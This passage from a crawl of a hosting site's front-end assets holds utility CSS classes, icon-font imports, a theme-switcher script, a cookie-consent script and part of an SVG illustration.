  border: 1px solid rgba(var(--pink-rgb), 0.5);
}

.bg-purple-transparent {
  background-color: rgba(var(--purple-rgb), 0.2);
  border: 1px solid rgba(var(--purple-rgb), 0.5);
}

.bg-teal-transparent {
  background-color: rgba(var(--teal-rgb), 0.2);
  border: 1px solid rgba(var(--teal-rgb), 0.5);
}

.bg-white-transparent {
  background-color: rgba(255, 255, 255, 0.2);
}

/* End::background transparent */
/* Start::background gradient */
.bg-primary-gradient {
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
}

.bg-secondary-gradient {
  background: linear-gradient(to right, rgb(var(--secondary-rgb)) 0%, rgba(var(--secondary-rgb), 0.5) 100%);
}

.bg-success-gradient {
  background: linear-gradient(to right, rgb(var(--success-rgb)) 0%, rgba(var(--success-rgb), 0.5) 100%);
}

.bg-warning-gradient {
  background: linear-gradient(to right, rgb(var(--warning-rgb)) 0%, rgba(var(--warning-rgb), 0.5) 100%);
}

.bg-pink-gradient {
  background: linear-gradient(to right, rgb(var(--pink-rgb)) 0%, rgba(var(--pink-rgb), 0.5) 100%);
}

.bg-danger-gradient {
  background: linear-gradient(to right, rgb(var(--danger-rgb)) 0%, rgba(var(--danger-rgb), 0.5) 100%);
}

.bg-info-gradient {
  background: linear-gradient(to right, rgb(var(--info-rgb)) 0%, rgba(var(--info-rgb), 0.5) 100%);
}

.bg-purple-gradient {
  background: linear-gradient(to right, rgb(var(--purple-rgb)) 0%, rgba(var(--purple-rgb), 0.5) 100%);
}

.bg-teal-gradient {
  background: linear-gradient(to right, rgb(var(--teal-rgb)) 0%, rgba(var(--teal-rgb), 0.5) 100%);
}

.bg-orange-gradient {
  background: linear-gradient(to right, rgb(var(--orange-rgb)) 0%, rgba(var(--orange-rgb), 0.5) 100%);
}

.bg-gray-transparent {
  background-color: #dfecfa;
}

.bg-gray-custom {
  background-color: #f8fbfe;
}

.bg-gray-gradient {
  background: linear-gradient(to right, #739dd3 0%, rgb(157, 190, 229) 100%);
}

.bg-blue-gradient {
  background: linear-gradient(to right, rgb(var(--blue-rgb)) 0%, rgba(var(--blue-rgb), 0.5) 100%);
}

.bg-white-1 {
  background-color: rgba(255, 255, 255, 0.1) !important;
}

.bg-white-2 {
  background-color: rgba(255, 255, 255, 0.2) !important;
}

.bg-primary-01 {
  background-color: var(--primary01) !important;
}

.bg-primary-01 {
  background-color: var(--primary01) !important;
}

.bg-primary-02 {
  background-color: var(--primary02) !important;
}

.bg-primary-03 {
  background-color: var(--primary03) !important;
}

.bg-primary-04 {
  background-color: var(--primary04) !important;
}

.bg-primary-05 {
  background-color: var(--primary05) !important;
}

.bg-primary-06 {
  background-color: var(--primary06) !important;
}

.bg-primary-07 {
  background-color: var(--primary07) !important;
}

.bg-primary-08 {
  background-color: var(--primary08) !important;
}

.bg-primary-09 {
  background-color: var(--primary09) !important;
}

.bg-radial-gradient {
  background: radial-gradient(circle, rgb(13, 202, 240) 20%, var(--primary08) 100%);
}

.bg-primary-radial-gradient {
  background: radial-gradient(circle, rgb(13, 202, 240) 0%, rgb(20, 87, 230) 100%);
}

.bg-linkedin {
  background: #0985c7;
  color: #fff;
}
.bg-linkedin:hover {
  background: #0985c7;
  color: #fff;
  opacity: 0.9;
}

/* End::background gradient */
/* Start::minimum width */
.min-w-fit-content {
  min-width: -moz-fit-content;
  min-width: fit-content;
}

.w-12p {
  width: 12% !important;
}

.w-20p {
  width: 20%;
}

.w-33p {
  width: 33%;
}

@media (min-width: 992px) {
  .w-lg-12p {
    width: 12% !important;
  }
}
.w-55 {
  width: 50% !important;
}

.w-lg {
  min-width: 150px;
}

/* End::minimum width */
/* Start::opacity */
.op-1-1 {
  opacity: 1;
}

.op-0 {
  opacity: 0;
}

.op-1 {
  opacity: 0.1;
}

.op-2 {
  opacity: 0.2;
}

.op-3 {
  opacity: 0.3;
}

.op-4 {
  opacity: 0.4;
}

.op-5 {
  opacity: 0.5;
}

.op-6 {
  opacity: 0.6;
}

.op-7 {
  opacity: 0.7;
}

.op-8 {
  opacity: 0.8;
}

.op-9 {
  opacity: 0.9;
}

/* End::opacity */
.ms-30p {
  -webkit-margin-start: 30% !important;
          margin-inline-start: 30% !important;
}

.ms--80p {
  -webkit-margin-start: -80%;
          margin-inline-start: -80%;
}

.mt--14p {
  -webkit-margin-before: -14%;
          margin-block-start: -14%;
}

.mt--19p {
  -webkit-margin-before: -19%;
          margin-block-start: -19%;
}

.mt--30p {
  -webkit-margin-before: -30%;
          margin-block-start: -30%;
}

@media (min-width: 578px) {
  .ms-sm-30p {
    -webkit-margin-start: 30% !important;
            margin-inline-start: 30% !important;
  }
  .ms-sm--20p {
    -webkit-margin-start: -20%;
            margin-inline-start: -20%;
  }
}
@media (min-width: 1200px) {
  .ms-xl--20p {
    -webkit-margin-start: -20%;
            margin-inline-start: -20%;
  }
}
@media (min-width: 992px) {
  .mt-lg--13p {
    -webkit-margin-before: -13%;
            margin-block-start: -13%;
  }
}
.ms--20p {
  -webkit-margin-start: -20%;
          margin-inline-start: -20%;
}

.mb--10p {
  -webkit-margin-after: -10%;
          margin-block-end: -10%;
}

.banner-pd-1 {
  padding: 30px 0px;
}

.banner-pd-2 {
  padding: 70px 0px;
}

.banner-pd-3 {
  padding: 50px 0px;
}

.p-6 {
  padding: 3.5rem;
}

.px-6 {
  -webkit-padding-start: 3.5rem;
          padding-inline-start: 3.5rem;
  -webkit-padding-end: 3.5rem;
          padding-inline-end: 3.5rem;
}

.py-6 {
  -webkit-padding-before: 3.5rem;
          padding-block-start: 3.5rem;
  -webkit-padding-after: 3.5rem;
          padding-block-end: 3.5rem;
}

@media (min-width: 576px) {
  .p-sm-6 {
    padding: 3.5rem;
  }
  .px-sm-6 {
    -webkit-padding-start: 3.5rem;
            padding-inline-start: 3.5rem;
    -webkit-padding-end: 3.5rem;
            padding-inline-end: 3.5rem;
  }
  .py-sm-6 {
    -webkit-padding-before: 3.5rem;
            padding-block-start: 3.5rem;
    -webkit-padding-after: 3.5rem;
            padding-block-end: 3.5rem;
  }
}
@media (min-width: 768px) {
  .p-md-6 {
    padding: 3.5rem;
  }
  .px-md-6 {
    -webkit-padding-start: 3.5rem;
            padding-inline-start: 3.5rem;
    -webkit-padding-end: 3.5rem;
            padding-inline-end: 3.5rem;
  }
  .py-md-6 {
    -webkit-padding-before: 3.5rem;
            padding-block-start: 3.5rem;
    -webkit-padding-after: 3.5rem;
            padding-block-end: 3.5rem;
  }
}
@media (min-width: 992px) {
  .p-lg-6 {
    padding: 3.5rem;
  }
  .px-lg-6 {
    -webkit-padding-start: 3.5rem;
            padding-inline-start: 3.5rem;
    -webkit-padding-end: 3.5rem;
            padding-inline-end: 3.5rem;
  }
  .py-lg-6 {
    -webkit-padding-before: 3.5rem;
            padding-block-start: 3.5rem;
    -webkit-padding-after: 3.5rem;
            padding-block-end: 3.5rem;
  }
}
@media (min-width: 1200px) {
  .p-xl-6 {
    padding: 3.5rem;
  }
  .px-xl-6 {
    -webkit-padding-start: 3.5rem;
            padding-inline-start: 3.5rem;
    -webkit-padding-end: 3.5rem;
            padding-inline-end: 3.5rem;
  }
  .py-xl-6 {
    -webkit-padding-before: 3.5rem;
            padding-block-start: 3.5rem;
    -webkit-padding-after: 3.5rem;
            padding-block-end: 3.5rem;
  }
}
@media (min-width: 1400px) {
  .p-xxl-6 {
    padding: 3.5rem;
  }
  .px-xxl-6 {
    -webkit-padding-start: 3.5rem;
            padding-inline-start: 3.5rem;
    -webkit-padding-end: 3.5rem;
            padding-inline-end: 3.5rem;
  }
  .py-xxl-6 {
    -webkit-padding-before: 3.5rem;
            padding-block-start: 3.5rem;
    -webkit-padding-after: 3.5rem;
            padding-block-end: 3.5rem;
  }
}
/* Start::border radius */
.br-0 {
  border-radius: 0;
}

.br-1 {
  border-radius: 0.0625rem;
}

.br-3 {
  border-radius: 0.1875rem;
}

.br-5 {
  border-radius: 0.3125rem;
}

.br-7 {
  border-radius: 0.4375rem;
}

.br-10 {
  border-radius: 0.625rem;
}

.br-50 {
  border-radius: 50px;
}

.br-50p {
  border-radius: 50%;
}

.br-bottom-right-radius-0 {
  border-end-end-radius: 0 !important;
}

.br-bottom-left-radius-0 {
  border-end-start-radius: 0 !important;
}

.br-top-left-radius-0 {
  border-start-start-radius: 0 !important;
}

.br-top-right-radius-0 {
  border-start-end-radius: 0 !important;
}

/* End::border radius */
.border {
  border: var(--border-width) solid var(--border) !important;
}

.border-top {
  -webkit-border-before: var(--border-width) solid var(--border) !important;
          border-block-start: var(--border-width) solid var(--border) !important;
}

.border-bottom {
  -webkit-border-after: var(--border-width) solid var(--border) !important;
          border-block-end: var(--border-width) solid var(--border) !important;
}

.border-start {
  -webkit-border-start: var(--border-width) solid var(--border) !important;
          border-inline-start: var(--border-width) solid var(--border) !important;
}

.border-primary {
  border-color: var(--primary-color) !important;
}

.border-secondary {
  border-color: rgb(var(--secondary-rgb)) !important;
}

.border-warning {
  border-color: rgb(var(--warning-rgb)) !important;
}

.border-success {
  border-color: rgb(var(--success-rgb)) !important;
}

.border-danger {
  border-color: rgb(var(--danger-rgb)) !important;
}

.border-info {
  border-color: rgb(var(--info-rgb)) !important;
}

.border-purple {
  border-color: rgb(var(--purple-rgb)) !important;
}

.border-teal {
  border-color: rgb(var(--teal-rgb)) !important;
}

.border-pink {
  border-color: rgb(var(--pink-rgb)) !important;
}

.border-light {
  border-color: var(--gray-400) !important;
}

.border-white-2 {
  border-color: rgba(255, 255, 255, 0.2) !important;
}

.border-white-1 {
  border-color: rgba(255, 255, 255, 0.1) !important;
}

.border-5 {
  --border-width: 0.3125rem;
}

.border-3 {
  --border-width: 0.1875rem;
}

.shadow-none {
  box-shadow: none;
}

.all-ease-03 {
  transition: all ease 0.3s;
}

.fade-in {
  animation-name: fade-in;
  animation-duration: 0.13s;
  animation-timing-function: ease-in-out;
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.reveal {
  transform: translateY(20px);
  opacity: 0;
  transition: all 0.3s ease;
}
.reveal.reveal-active {
  opacity: 1;
  transform: translateY(0px);
}

.plain-link {
  color: var(--primary-color);
  opacity: 0.8;
  text-decoration: underline;
}

.muted-content {
  color: var(--muted);
}

.primary-shadow {
  box-shadow: 0 0.5rem 1rem var(--primary02);
}

.secondary-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--secondary-rgb), 0.2);
}

.success-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--success-rgb), 0.2);
}

.info-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--info-rgb), 0.2);
}

.pink-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--pink-rgb), 0.2);
}

.purple-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--purple-rgb), 0.2);
}

.danger-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--danger-rgb), 0.2);
}

.teal-shadow {
  box-shadow: 0 0.5rem 1rem rgba(var(--teal-rgb), 0.2);
}

.shadow-1 {
  box-shadow: 1.5rem 1.5rem 1rem rgb(201, 219, 235);
}

.br-style {
  border-start-start-radius: 50% 10%;
  border-start-end-radius: 20% 40%;
  border-end-end-radius: 50% 10%;
  border-end-start-radius: 20% 40%;
}

.br-style1 {
  border-start-start-radius: 50%;
  border-start-end-radius: 50%;
  border-end-end-radius: 50%;
  border-end-start-radius: 0;
}

.pink-inset-shadow {
  box-shadow: inset 0rem 0rem 1.5rem 2rem rgba(var(--pink-rgb), 0.15);
}

.primary-inset-shadow {
  box-shadow: inset 0rem 0rem 1.5rem 2rem var(--primary01);
}

.teal-inset-shadow {
  box-shadow: inset 0rem 0rem 1.5rem 2rem rgba(var(--teal-rgb), 0.2);
}

.purple-inset-shadow {
  box-shadow: inset 0rem 0rem 1.5rem 2rem rgba(var(--purple-rgb), 0.15);
}

.secondary-inset-shadow {
  box-shadow: inset 0rem 0rem 1.5rem 2rem rgba(var(--secondary-rgb), 0.15);
}

.right-10p {
  inset-inline-end: 10%;
}

.top-7p {
  inset-block-start: 7%;
}

.right-0 {
  inset-inline-end: 0 !important;
}

.height-inherit {
  height: inherit;
}

.left-auto {
  inset-inline-start: auto;
}

.left-7p {
  inset-inline-start: 7%;
}

.top-14p {
  inset-block-start: 14%;
}

.bottom-3p {
  inset-block-end: -3%;
}

.z-index-0 {
  z-index: 0;
}

.z-index-1 {
  z-index: 1;
}

.z-index--1 {
  z-index: -1;
}

.transform-scale {
  transition-duration: 0.3s;
}
.transform-scale:hover {
  transform: scale(1.05);
}

.transform-rotate-45 {
  transform: rotate(45deg);
}

.transform-rotate--45 {
  transform: rotate(-45deg);
}

.transform-rotate-90 {
  transform: rotate(90deg);
}

.transform-rotate-180 {
  transform: rotate(180deg);
}

.transform-skewX-10 {
  transform: skewX(10deg);
}

.transform-skewX--10 {
  transform: skewX(-10deg);
}

.filter-shadow {
  filter: drop-shadow(2px 4px 6px var(--black-3));
}

.filter-shadow-1 {
  filter: drop-shadow(16px 6px 0px var(--black-3));
}

.filter-invert {
  filter: invert(1);
}

.bottom--4r {
  bottom: -4rem;
}

 /* DeskTop Content */
 @media only screen and (min-width: 1024px) {
  .desktop-content {
      display: block;
  }
}

@media only screen and (max-width: 1023px) {
  .desktop-content {
      display: none;
  }
}


 /* Tablet Content */
@media only screen and (min-width: 768px) and (max-width: 1023px) {
      .tablet-content {
          display: block;
      }
}

@media only screen and (max-width: 767px), (min-width: 1024px) {
      .tablet-content {
          display: none;
      }
}


/* Mobile Content */
@media only screen and (max-width: 767px) {
      .mobile-content {
          display: block;
      }
}

@media only screen and (min-width: 768px) {
      .mobile-content {
          display: none;
      }
}

.show-features-in-hosting-plans-center {
  position: absolute;
  top: 89%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 10px;
}

.show-features-in-reseller-plans-center {
  position: absolute;
  top: 89.5%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 10px;
}

.show-features-in-master-reseller-plans-center {
  position: absolute;
  top: 90%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 10px;
}







--- FILE ---
content_type: text/css
request_url: https://cdn.fizhost.com/Frontend/css/icons.css
body_size: -110
content:
@charset "UTF-8";

@import url("../icon-fonts/fontawesome-free/css/all.min.css");
@import url("../icon-fonts/feather/feather.css");
@import url("../icon-fonts/bootstrap-icons/icons/font/bootstrap-icons.css");
@import url("../icon-fonts/tabler-icons/iconfont/tabler-icons.css");

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/custom-switcher.js
body_size: 1365
content:
"use strict";let mainContent;(function(){let html=document.querySelector('html');if(!localStorage.getItem("hostmartl")){}
if(!localStorage.getItem("hostmalighttheme")){}
if(!localStorage.getItem("hostmadarktheme")){}
if(!localStorage.getItem("hostmaboxed")){}
if(html.getAttribute('dir')==="rtl"){rtlFn();}
if(document.querySelector("#switcher-canvas")){localStorageBackup();}
switcherClick();checkOptions();})();function switcherClick(){let ltrBtn,rtlBtn,lightBtn,darkBtn,boxedBtn,fullwidthBtn,resetBtn,primaryDefaultColor1Btn,primaryDefaultColor2Btn,primaryDefaultColor3Btn,primaryDefaultColor4Btn,primaryDefaultColor5Btn,bgDefaultColor1Btn,bgDefaultColor2Btn,bgDefaultColor3Btn,bgDefaultColor4Btn,bgDefaultColor5Btn,ResetAll;let html=document.querySelector('html');lightBtn=document.querySelector('#switcher-light-theme');darkBtn=document.querySelector('#switcher-dark-theme');ltrBtn=document.querySelector('#switcher-ltr');rtlBtn=document.querySelector('#switcher-rtl');boxedBtn=document.querySelector('#switcher-boxed');fullwidthBtn=document.querySelector('#switcher-full-width');resetBtn=document.querySelector('#resetbtn');primaryDefaultColor1Btn=document.querySelector('#switcher-primary');primaryDefaultColor2Btn=document.querySelector('#switcher-primary1');primaryDefaultColor3Btn=document.querySelector('#switcher-primary2');primaryDefaultColor4Btn=document.querySelector('#switcher-primary3');primaryDefaultColor5Btn=document.querySelector('#switcher-primary4');bgDefaultColor1Btn=document.querySelector('#switcher-background');bgDefaultColor2Btn=document.querySelector('#switcher-background1');bgDefaultColor3Btn=document.querySelector('#switcher-background2');bgDefaultColor4Btn=document.querySelector('#switcher-background3');bgDefaultColor5Btn=document.querySelector('#switcher-background4');ResetAll=document.querySelector('#reset-all');if(primaryDefaultColor1Btn){primaryDefaultColor1Btn.addEventListener('click',()=>{localStorage.setItem("primaryRGB","20, 87, 230");html.style.setProperty('--primary-rgb',`20,87,230`);updateColors();})}
if(primaryDefaultColor2Btn){primaryDefaultColor2Btn.addEventListener('click',()=>{localStorage.setItem("primaryRGB","16, 173, 231");html.style.setProperty('--primary-rgb',`16,173,231`);updateColors();})}
if(primaryDefaultColor3Btn){primaryDefaultColor3Btn.addEventListener('click',()=>{localStorage.setItem("primaryRGB","125, 172, 48");html.style.setProperty('--primary-rgb',`125,172,48`);updateColors();})}
if(primaryDefaultColor4Btn){primaryDefaultColor4Btn.addEventListener('click',()=>{localStorage.setItem("primaryRGB","209, 68, 141");html.style.setProperty('--primary-rgb',`209,68,141`);updateColors();})}
if(primaryDefaultColor5Btn){primaryDefaultColor5Btn.addEventListener('click',()=>{localStorage.setItem("primaryRGB","108, 62, 179");html.style.setProperty('--primary-rgb',`108,62,179`);updateColors();})}
if(bgDefaultColor1Btn){bgDefaultColor1Btn.addEventListener('click',()=>{localStorage.setItem('bodyBgRGB',"50, 62, 93");html.setAttribute('data-theme-mode','dark');document.querySelector('html').style.setProperty('--body-bg-rgb',localStorage.bodyBgRGB);document.querySelector('#switcher-dark-theme').checked=true;})}
if(bgDefaultColor2Btn){bgDefaultColor2Btn.addEventListener('click',()=>{localStorage.setItem('bodyBgRGB',"81, 93, 50");html.setAttribute('data-theme-mode','dark');document.querySelector('html').style.setProperty('--body-bg-rgb',localStorage.bodyBgRGB);document.querySelector('#switcher-dark-theme').checked=true;})}
if(bgDefaultColor3Btn){bgDefaultColor3Btn.addEventListener('click',()=>{localStorage.setItem('bodyBgRGB',"79, 50, 93");html.setAttribute('data-theme-mode','dark');document.querySelector('html').style.setProperty('--body-bg-rgb',localStorage.bodyBgRGB);document.querySelector('#switcher-dark-theme').checked=true;})}
if(bgDefaultColor4Btn){bgDefaultColor4Btn.addEventListener('click',()=>{localStorage.setItem('bodyBgRGB',"50, 87, 93");html.setAttribute('data-theme-mode','dark');document.querySelector('html').style.setProperty('--body-bg-rgb',localStorage.bodyBgRGB);document.querySelector('#switcher-dark-theme').checked=true;})}
if(bgDefaultColor5Btn){bgDefaultColor5Btn.addEventListener('click',()=>{localStorage.setItem('bodyBgRGB',"93, 50, 50");html.setAttribute('data-theme-mode','dark');document.querySelector('html').style.setProperty('--body-bg-rgb',localStorage.bodyBgRGB);document.querySelector('#switcher-dark-theme').checked=true;})}
if(lightBtn){lightBtn.addEventListener('click',()=>{lightFn();})}
if(darkBtn){darkBtn.addEventListener('click',()=>{darkFn();});}
if(rtlBtn){rtlBtn.addEventListener('click',()=>{localStorage.setItem("hostmartl",true);localStorage.removeItem("hostmaltr");rtlFn();});}
if(ltrBtn){ltrBtn.addEventListener('click',()=>{localStorage.setItem("hostmaltr",true);localStorage.removeItem("hostmartl");ltrFn();});}
if(fullwidthBtn){fullwidthBtn.addEventListener('click',()=>{html.setAttribute('data-width','fullwidth');localStorage.setItem("hostmafullwidth",true);localStorage.removeItem("hostmaboxed");});}
if(boxedBtn){boxedBtn.addEventListener('click',()=>{html.setAttribute('data-width','boxed');localStorage.setItem("hostmaboxed",true);localStorage.removeItem("hostmafullwidth");})};if(ResetAll){ResetAll.addEventListener('click',()=>{ResetAllFn();})}}
function ltrFn(){let html=document.querySelector('html')
document.querySelector("#style")?.setAttribute("href","../Frontend-Assets/libs/bootstrap/css/bootstrap.min.css");html.setAttribute("dir","ltr");document.querySelector('#switcher-ltr').checked=true;checkOptions();}
function rtlFn(){let html=document.querySelector('html');html.setAttribute("dir","rtl");document.querySelector("#style")?.setAttribute("href","../Frontend-Assets/libs/bootstrap/css/bootstrap.rtl.min.css");checkOptions();}
function lightFn(){let html=document.querySelector('html');html.setAttribute('data-theme-mode','light');if(document.querySelector('#switcher-light-theme')){document.querySelector('#switcher-light-theme').checked=true;}
updateColors()
localStorage.removeItem("hostmadarktheme");localStorage.removeItem("hostmabgColor");localStorage.removeItem("hostmabgwhite");localStorage.removeItem("bodyBgRGB");checkOptions();html.style.removeProperty('--body-bg-rgb');}
function darkFn(){let html=document.querySelector('html');html.setAttribute('data-theme-mode','dark');updateColors()
localStorage.setItem("hostmadarktheme",true);localStorage.removeItem("hostmalighttheme");localStorage.removeItem("bodyBgRGB");localStorage.removeItem("hostmabgColor");localStorage.removeItem("hostmabgwhite");checkOptions();}
function ResetAllFn(){let html=document.querySelector('html');checkOptions();localStorage.clear();lightFn();html.removeAttribute('data-width');html.style.removeProperty(`--primary-rgb`);html.style.removeProperty(`--body-bg-rgb`);ltrFn();if(document.querySelector('#switcher-full-width')){document.querySelector('#switcher-full-width').checked=true;}
if(document.querySelector('#switcher-boxed')){document.querySelector('#switcher-boxed').checked=false;}
updateColors();}
function checkOptions(){if(localStorage.getItem('hostmadarktheme')){if(document.querySelector('#switcher-dark-theme')){document.querySelector('#switcher-dark-theme').checked=true;}}
if(localStorage.getItem('hostmartl')){if(document.querySelector('#switcher-rtl')){document.querySelector('#switcher-rtl').checked=true;}}
if(localStorage.getItem('hostmaboxed')){if(document.querySelector('#switcher-boxed')){document.querySelector('#switcher-boxed').checked=true;}}}
let myVarVal,primaryRGB
function updateColors(){'use strict'
primaryRGB=getComputedStyle(document.documentElement).getPropertyValue('--primary-rgb').trim();myVarVal=localStorage.getItem("primaryRGB")||primaryRGB;}
updateColors()
function localStorageBackup(){if(localStorage.primaryRGB){if(document.querySelector('.theme-container-primary')){document.querySelector('.theme-container-primary').value=localStorage.primaryRGB;}
document.querySelector('html').style.setProperty('--primary-rgb',localStorage.primaryRGB);}
if(localStorage.bodyBgRGB){if(document.querySelector('.theme-container-background')){document.querySelector('.theme-container-background').value=localStorage.bodyBgRGB;}
document.querySelector('html').style.setProperty('--body-bg-rgb',localStorage.bodyBgRGB);let html=document.querySelector('html');html.setAttribute('data-theme-mode','dark');document.querySelector('#switcher-dark-theme').checked=true;}
if(localStorage.hostmadarktheme){let html=document.querySelector('html');html.setAttribute('data-theme-mode','dark');}
if(localStorage.hostmartl){let html=document.querySelector('html');html.setAttribute('dir','rtl');rtlFn();}
if(localStorage.hostmaboxed){let html=document.querySelector('html');html.setAttribute('data-width','boxed');}
if(localStorage.hostmaltr){ltrFn()}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/cookies.js
body_size: 443
content:
// Create cookie
function createCookie(cookieName, cookieValue, expiredDays) {
    const d = new Date();
    d.setTime(d.getTime() + (expiredDays*24*60*60*1000));
    let cookieExpires = "cookieExpires="+ d.toUTCString();
    document.cookie = cookieName + "=" + cookieValue + ";" + cookieExpires + ";path=/";
}

// Remove cookie
function removeCookie(cookieName) {
    const d = new Date();
    d.setTime(d.getTime() + (24*60*60*1000));
    let cookieExpires = "cookieExpires="+ d.toUTCString();
    document.cookie = cookieName + "=;" + cookieExpires + ";path=/";
}

// Read cookie
function getCookie(cookieName) {
    let name = cookieName + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

// Set cookie
function acceptCookie(){
    removeCookie('user_cookie_accept');
    createCookie('user_cookie_accept', 1, 30);
    document.getElementById("cookieNotice").style.display = "none";
}
let cookie_accept = getCookie("user_cookie_accept");
if(cookie_accept != ""){
    document.getElementById("cookieNotice").style.display = "none";
}else{
    document.getElementById("cookieNotice").style.display = "block";
}

(function() {

    var button = document.querySelector('#customize');
    var cookie = document.querySelector('#customizeCookie');

    button.addEventListener('click', function() {

        cookie.classList.toggle('d-none');

    });    

})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/pages/affiliates/affiliate_success.svg
body_size: 10902
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 530"><rect width="640" height="530" opacity="0"/><path d="M55.239,88.331a88.331,88.331,0,1,1,88.331,88.331A88.331,88.331,0,0,1,55.239,88.331Zm67.1,171.237,1.409-10.449H87.044v10.449L64.866,258.29,28.849,294.808l55.617,78.7h60.773l20.009-27.347,20.677-91.711ZM35.337,319.352l27.528,40.905H75.1l-32.71-46.288Z" fill="#cef2cf"/><path d="M539.912,172.9,528.34,191.675l-22.2-7.325-19.1-38.17L480.291,223.1l-80.248,17.862L396.357,151.3l-36.79,49.16-18.424,9.008-34.451-49.16,18.991-19.349H132.4V62.232H342.778v78.725H330.417l15.99,21.805,40.841-53.616L412.7,99.625l45.051-10.47,36.357,8.2,19.039,34.018-1.229-6.151L537.1,122.74ZM512.488,487.6l-4.3,1.247-13.767-12.258-5.462.7-17.262,27.549-8.78,3.785-1.046-14.853H435.049l-10.543,8.882-19.653,8.766-2.791,6.429H451.89l-2.768,3.788-1.892,5.239h31.136l22.184-11.236,15.461-22.952Zm-107.635,23.82h51.81" fill="#f7f5eb"/><path d="M421.335,91.025V78.072l-11.679,5.359L405.438,66.56h-5.46l4.149-12.887-2.621-1.966-1.528-14.635h19.877l8.082,19.222,2.184-6.116,7.208,2.184-3.624,9.478L446.94,73.332l4.881,10.344ZM317.971,134.456l-9.65-10.465-21.9-8.016-.37,3.5,12.274,9.7-12.13-2.183-12.418-14.81-4.681-.757-3.285-.085,12.436,25.94,28.444,7.36ZM532.1,113.472l13.412-14.987H530.142l6.2-13.532-3.581-1.6L517.493,102.3v12.264Z" fill="#f6e8d5"/><path d="M105.774,243.561l8.331-2.627-.424,8.185H91.818V234.328l.839-32.565,26.9-3.335,10.894,37.351Zm168.861-70.59-18.565,15.9-14.229,16.9-29.792,46.69-26.124,2-5.319,23.6,45.184-4.743,26.168-59.095,15.576-7.94,4.6-3.844,1.539-6.1-5.683-9.987-.16.119-.115-.921-.726.506,7.646-8.633ZM92.642,380.771,86.692,374h0l.351-2.817-7.563-6.145-23.952,1.81L28.849,324.305l13.54-10.336-13.54-19.161L3.5,319.61v10.548l46.689,49.024H76.205v17.342l4.028-2.276,4.233-2.393,1.285-10.3,3.378,2.141Z" fill="#e2d4c7"/><path d="M260.545,445.882l-26.263,8.893-21.677-44.466-.741-5.487-108.9,3.708L84.466,398.3v-24.79h60.773l5.611-7.669,62.735,3.09h0l-62.735-3.09,14.4-19.678L232.281,338l14.451,13.957-3.912,27.023,3.912,3.319ZM521.389,263.705,558.1,299.768l-15.256-48.627s-18.592-11.918-21.93-13.349Zm60.466-2.766c-2.091.9-13.74,8.363-13.74,8.363l-9.557,30.466,23-22.594Zm-404.4-180.5a21.158,21.158,0,1,0,21.158,21.158A21.158,21.158,0,0,0,177.457,80.436ZM478.65,33.943a12.922,12.922,0,1,0,12.922,12.922A12.921,12.921,0,0,0,478.65,33.943Z" fill="#eafaeb"/><path d="M246.732,512.581l-10.989-32.217L205.6,478.342l1.556-68.033h37.573l-2.176,41.543L267.17,444.1l16.47,48.023,27.124,8,4.891,12.451ZM223.755,232.262l18.2,11.383,5.434-12.8-16.375-9.965ZM446.94,73.332,460.483,38.82l-20.1-22.936-40.41,10.485-8.3,19.877,6.335,3.932-.874,6.116,5.337,2.512,1.653-5.133-2.622-1.966-1.529-14.635h19.878l3.058,25.775,5.229-1.307-.2-5.246,2.184-6.116,7.208,2.184-3.624,9.478Zm-9.61-47.181L419.855,37.072M404.209,49.031l1.338,2.676,7.427-2.184,5.679,1.092L412.646,46.9Zm9.966,4.109-1.228-.532-5.734,1.065m1.474,4.5L412.7,56.95m-4.014,29.324c.246-.656,5.488-4.917,5.488-4.917l-5.268-.921Z" fill="#e0b086"/><path d="M114.1,240.934l16.349-5.155-10.894-37.351L133.4,223.94l-2.946,18.009-15.563,2.334ZM92,227.331l5.216,2.809-5.033-9.927Zm26.56-41.242-37.018,5.5v8l11.116,2.168,26.9-3.335L133.4,223.94l-2.946,18.009-5.725,5,12.172-4.168L143.57,221ZM74.871,198.428l17.786,3.335-1.334,51.8,11.186,2.89-11.186,3.112-24.9-6.892V210.767Z" fill="#474340"/><polygon points="133.399 207.099 128.697 207.099 132.804 217.919 137.734 219.299 135.9 214.049 139.438 215.228 133.399 207.099" fill="#665c56"/><path d="M245.51,512.581h71.034v5.447H245.51Zm-41.576-29.014,73.036,4.78v-5.336l-72.7-4.669Z" fill="#917a5a"/><polygon points="72.967 227.927 66.422 222.523 66.422 237.947 76.272 233.11 81.959 238.374 88.878 231.694 80.887 223.968 72.967 227.927" fill="#665c56"/><path d="M117.228,350.486l-2.588,9.771-6.49-7.8,3.323-8.809ZM597.057,219.635l-7.537-9.179-11.675,7.372,9.549-15.122-11.889-9.763-10.389,12.1,12.717,12.777-11.664-7.365-7.538,9.179,9.343,8.021,9.87-9.823,9.871,9.823Zm39.13,1.292-6.016-7.327-9.318,5.884,7.621-12.069-9.489-7.792-8.292,9.657,10.15,10.2-9.31-5.879-6.016,7.327,7.457,6.4,7.878-7.841,7.878,7.841Z" fill="#eee0fa"/><polygon points="473.169 400.166 465.39 373.962 481.11 276.994 491.346 251.59 480.291 223.102 424.506 230.165 400.043 240.964 400.043 398.595 435.667 451.42 435.049 493.774 461.867 493.774 462.238 490.821 471.693 504.842 488.955 477.293 494.417 476.591 469.279 434.781 473.169 400.166" fill="#c6d4f4"/><path 